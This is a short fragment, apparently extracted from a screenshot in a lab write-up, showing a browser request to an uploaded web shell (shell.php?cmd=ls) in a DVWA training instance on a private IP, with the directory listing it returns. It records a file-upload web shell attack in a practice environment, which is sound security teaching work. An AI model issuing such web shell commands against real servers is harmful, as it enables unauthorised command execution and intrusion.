 192.168.10.8/dvwa/hacka
Not secure 192.168.10.8/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php